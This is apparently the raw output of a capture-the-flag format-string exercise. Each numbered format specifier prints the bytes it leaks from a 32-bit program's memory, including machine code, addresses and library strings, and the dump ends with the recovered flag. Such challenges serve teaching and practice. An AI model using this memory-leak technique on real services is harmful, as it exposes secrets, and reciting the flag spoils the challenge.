 0: b'%0$s\n> '
2: b'\x88 \xad\xfb\xf5\xe2\x04\x08\xf5\xe2\x04\x08\xf0\xe2\x04\x08\xf0\xe2\x04\x08\xf0\xe2
\x04\x08\xf0\xe2\x04\x08\xf0\xe2\x04\x08\xf0\xf2\x04\x08\n> '
3: b'\x89E\xf0\x83\xec\x04\xffu\xf0\xffu\xf0\xffu\xf0\xe8\x85\xfe\xff\xff\x83\xc4\x10\x83\
xec\x0c\x8d\x83\x08\xe0\xff\xffP\xe8#\xfe\xff\xff\x83\xc4\x10\x83\xec\x08\x8d\x83F\xe0\xff
\xffP\x8d\x83H\xe0\xff\xffP\xe8J\xfe\xff\xff\x83\xc4\x10\x89E\xec\x83}\xec\n> '
4: b',o\x03\n> '
14: b'\n> '
15: b',o\x03\n> '
16: b'QRU\x89\xcd\x0f\x05\xcd\x80]ZY\xc3\x90\x90\x90\x90\x8d\xb4&\n> '
18: b'\x06\n> '
19: b'\x0e\n> '
20: b'\n> '
23: b' \n> '
24: b'(null)\n> '
25: b'(null)\n> '
28: b'QRU\x89\xcd\x0f\x05\xcd\x80]ZY\xc3\x90\x90\x90\x90\x8d\xb4&\n> '
29: b'(null)\n> '
30: b'_dl_audit_preinit\n> '
31: b'\xa0\xdd\xfd\xf7\n> '
32: b'\n> '
33: b'\x89\xc7e\xa1\x0c\n> '
34: b'_dl_audit_preinit\n> '
35: b'\n> '
36: b'\n> '
37: b'\x98$\xad\xfb\xe0\xd2\x04\x08\xe0\xd2\x04\x08\xe0\xd2\x04\x08\xe0\xd2\x04\x08\xe0\xd
2\x04\x08\xe0\xd2\x04\x08\xe0\xd2\x04\x08\xe0\xe2\x04\x08\n> '
39: b'flag{foRm4t_stRinGs_aRe_DanGer0us}\n> '